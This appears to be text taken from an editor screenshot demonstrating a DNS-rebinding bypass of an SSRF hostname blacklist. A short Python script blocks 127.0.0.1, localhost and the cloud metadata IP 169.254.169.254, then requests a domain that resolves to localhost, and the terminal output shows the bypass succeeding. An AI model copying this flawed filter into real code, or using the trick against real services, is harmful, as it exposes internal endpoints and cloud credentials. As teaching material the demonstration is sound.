 simple_dns_rebinding.py
simple_dns_rebinding.py
Users > mhn > Desktop > SSRF-Dns-Rebinding > simple_dns_rebinding.py > ...
Blacklist
Bypass SSRF with
Dns-Rebinding
1 import requests
2
3 from urllib.parse import urlparse
4 blocked_urls = ['127.0.0.1' , '169.254.169.254', 'localhost']
5 #blocked_urls = ['169.254.169.254']
6
7 #url = "http://mhnam.com:8000"
8
9 url = "http://b0x.mannulinux.org:8000"
10
11 parsed = urlparse(url).hostname
12 if parsed not in blocked_urls :
13 varb = requests.get(url)
14 print(varb.status_code)
15 else:
16 print ("I cant connect and make requests")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
mhs-MacBook-Pro:~ mhn$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
^C
Keyboard interrupt received, exiting.
mhs-MacBook-Pro:~ mhn$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [27/Feb/2022 22:46:05] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [27/Feb/2022 22:48:25] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [27/Feb/2022 22:48:44] "GET / HTTP/1.1" 200 -
mhs-MacBook-Pro:SSRF-Dns-Rebinding mhn$ python3 simple_dns_rebinding.py
200
mhs-MacBook-Pro:SSRF-Dns-Rebinding mhn$